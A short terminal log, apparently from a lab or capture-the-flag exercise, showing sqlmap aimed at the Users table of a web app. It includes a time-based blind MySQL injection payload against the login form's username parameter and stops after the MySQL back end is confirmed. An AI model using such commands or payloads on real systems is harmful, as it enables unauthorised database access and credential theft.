 root@kali:~# sqlmap -r SQLLORD --risk 3 --level 5 --dbms mysql -p username -D Webapp -T Users --dump
        ___
       __H__
 ___ ___["]_____ ___ ___  {1.3.8#stable}
|_ -| . [(]     | .'| . |
|___|_  [)]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to ob
ey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by thi
s program
[*] starting @ 07:35:37 /2020-03-11/
[07:35:37] [INFO] parsing HTTP request from 'SQLLORD'
[07:35:38] [INFO] testing connection to the target URL
[07:35:38] [INFO] heuristics detected web page charset 'ascii'
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: username (POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: username=username' AND (SELECT 7466 FROM (SELECT(SLEEP(5)))FKwz) AND 'NTtD'='NTtD&password=password&submit= Login
---
[07:35:38] [INFO] testing MySQL
[07:35:38] [INFO] confirming MySQL
[07:35:38] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu